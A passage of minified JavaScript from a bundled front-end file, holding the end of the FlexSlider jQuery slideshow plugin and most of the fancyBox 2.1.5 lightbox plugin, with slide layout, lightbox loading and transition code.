ync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=m?a.pagingCount-1:a.last;return!(!e&&(!m||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)&&(m&&0===a.currentItem&&t===a.pagingCount-1&&"next"!==a.direction||t===a.currentSlide&&!m||!a.vars.animationLoop&&(a.atEnd&&0===a.currentSlide&&t===i&&"next"!==a.direction||a.atEnd&&a.currentSlide===i&&0===t&&"next"===a.direction)))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n=function(){var i=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo;return function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:i;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px"}();a.transitions&&(n=a.isFirefox?u?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":u?"translate3d(0,"+n+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(n)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=n,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",n)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout(function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()},"init"===e?100:0)));f||a.slides.removeClass(o+"active-slide").eq(a.currentSlide).addClass(o+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},t(window).blur(function(t){e=!1}).focus(function(t){e=!0}),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)});var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),s=i(t),o=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},m=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},g=function(t,e){return m(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,function(a,s){var o,l,c,d,f,p,m,g={};"object"===i.type(s)&&(s.nodeType&&(s=i(s)),u(s)?(g={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:!0,element:s},i.metadata&&i.extend(!0,g,s.metadata())):g=s),o=e.href||g.href||(h(s)?s:null),l=e.title!==n?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=s.data("fancybox-type"))||(d=(f=s.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(o)&&(d||(r.isImage(o)?d="image":r.isSWF(o)?d="swf":"#"===o.charAt(0)?d="inline":h(s)&&(d="html",c=s)),"ajax"===d&&(p=o.split(/\s+/,2),o=p.shift(),m=p.shift())),c||("inline"===d?o?c=i(h(o)?o.replace(/.*(?=#[^\s]+$)/,""):o):g.isDom&&(c=s):"html"===d?c=o:d||o||!g.isDom||(d="inline",c=s)),i.extend(g,{href:o,type:d,content:c,title:l,selector:m}),t[a]=g}),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),o.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,o.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=r.current;a&&(t=m(t),r.direction=e||a.direction[t>=a.index?"next":"prev"],r.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,a=r.current,s=a?a.wrap:null;s&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,s.stop(!0,!0).animate(n,200)):(s.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout(function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),c=null)},i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){o.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),o.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())}),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:s.width(),i.h=d&&t.innerHeight?t.innerHeight:s.height()),i},unbindEvents:function(){r.wrap&&u(r.wrap)&&r.wrap.unbind(".fb"),o.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(s.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&o.bind("keydown.fb",function(a){var s=a.which||a.keyCode,o=a.target||a.srcElement;if(27===s&&r.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||o&&(o.type||i(o).is("[contenteditable]"))||i.each(t,function(t,o){return e.group.length>1&&o[s]!==n?(r[t](o[s]),a.preventDefault(),!1):i.inArray(s,o)>-1?(r[t](),a.preventDefault(),!1):void 0})}),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",function(t,n,a,s){for(var o=t.target||null,l=i(o),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||r.group.length>1&&!e.canShrink&&(s>0||a>0?r.prev(s>0?"down":"left"):(s<0||a<0)&&r.next(s<0?"up":"right"),t.preventDefault())}))},trigger:function(t,e){var n,a=e||r.coming||r.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),a)}),o.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,s,o,l={};if(t=m(t),!(e=r.group[t]||null))return!1;if(s=(l=i.extend(!0,{},r.opts,e)).margin,o=l.padding,"number"===i.type(s)&&(l.margin=[s,s,s,s]),"number"===i.type(o)&&(l.padding=[o,o,o,o]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],function(t,e){l.skin.css("padding"+e,g(l.padding[t]))}),r.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===a?r._loadImage():"ajax"===a?r._loadAjax():"iframe"===a?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(r.showLoading(),e.one("load",function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,a=i.length,s=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=s;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,s,o,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),s=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)}));break;case"image":e=t.tpl.image.replace("{href}",s);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',o="",i.each(t.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',o+=" "+t+'="'+i+'"'}),e+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,a,s,o,l,c,d,u,h,p,v,_,b,y,x,w=r.getViewport(),k=0,C=r.wrap,S=r.skin,T=r.inner,A=r.current,E=A.width,M=A.height,F=A.minWidth,P=A.minHeight,q=A.maxWidth,D=A.maxHeight,H=A.scrolling,O=A.scrollOutside?A.scrollbarWidth:0,N=A.margin,$=m(N[1]+N[3]),L=m(N[0]+N[2]);if(C.add(S).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),s=$+(n=m(S.outerWidth(!0)-S.width())),o=L+(a=m(S.outerHeight(!0)-S.height())),l=f(E)?(w.w-s)*m(E)/100:E,c=f(M)?(w.h-o)*m(M)/100:M,"iframe"===A.type){if(y=A.content,A.autoHeight&&1===y.data("ready"))try{y[0].contentWindow.document.location&&(T.width(l).height(9999),x=y.contents().find("body"),O&&x.css("overflow-x","hidden"),c=x.outerHeight(!0))}catch(t){}}else(A.autoWidth||A.autoHeight)&&(T.addClass("fancybox-tmp"),A.autoWidth||T.width(l),A.autoHeight||T.height(c),A.autoWidth&&(l=T.width()),A.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(E=m(l),M=m(c),h=l/c,F=m(f(F)?m(F,"w")-s:F),q=m(f(q)?m(q,"w")-s:q),P=m(f(P)?m(P,"h")-o:P),d=q,u=D=m(f(D)?m(D,"h")-o:D),A.fitToView&&(q=Math.min(w.w-s,q),D=Math.min(w.h-o,D)),_=w.w-$,b=w.h-L,A.aspectRatio?(E>q&&(M=m((E=q)/h)),M>D&&(E=m((M=D)*h)),E<F&&(M=m((E=F)/h)),M<P&&(E=m((M=P)*h))):(E=Math.max(F,Math.min(E,q)),A.autoHeight&&"iframe"!==A.type&&(T.width(E),M=T.height()),M=Math.max(P,Math.min(M,D))),A.fitToView)if(T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height(),A.aspectRatio)for(;(p>_||v>b)&&E>F&&M>P&&!(k++>19);)M=Math.max(P,Math.min(D,M-10)),(E=m(M*h))<F&&(M=m((E=F)/h)),E>q&&(M=m((E=q)/h)),T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height();else E=Math.max(F,Math.min(E,E-(p-_))),M=Math.max(P,Math.min(M,M-(v-b)));O&&"auto"===H&&M<c&&E+n+O<_&&(E+=O),T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height(),t=(p>_||v>b)&&E>F&&M>P,e=A.aspectRatio?E<d&&M<u&&E<l&&M<c:(E<d||M<u)&&(E<l||M<c),i.extend(A,{dim:{width:g(p),height:g(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-S.outerHeight(!0),skinSpace:S.height()-M}),!y&&A.autoHeight&&M>P&&M<D&&!e&&T.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,a=r.wrap.width()+n[1]+n[3],s=r.wrap.height()+n[0]+n[2],o={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&s<=i.h&&a<=i.w?o.position="fixed":e.locked||(o.top+=i.y,o.left+=i.x),o.top=g(Math.max(o.top,o.top+(i.h-s)*e.topRatio)),o.left=g(Math.max(o.left,o.left+(i.w-a)*e.leftRatio)),o},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())}),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",function(t){t.preventDefault(),r.close()}),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},a=50,s=50,o=t.hPadding,l=t.wPadding,c=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),s=i.outerHeight())):(n.top=c.y+(c.h-s)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:g(n.top-o*t.topRatio),left:g(n.left-l*t.leftRatio),width:g(a+l),height:g(s+o)}},step:function(t,e){var i,n,a=e.prop,s=r.current,o=s.wrapSpace,l=s.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===a?s.wPadding:s.hPadding),r.skin[a](m("width"===a?n:n-o*i)),r.inner[a](m("width"===a?n:n-o*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,a="elastic"===n,s=i.extend({opacity:1},e);delete s.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(s,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,a={opacity:1},s=r.direction,o=200;n.opacity=.1,"elastic"===i&&(t="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(n[t]=g(m(n[t])-o),a[t]="+=200px"):(n[t]=g(m(n[t])+o),a[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,n={opacity:.1},a=r.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var 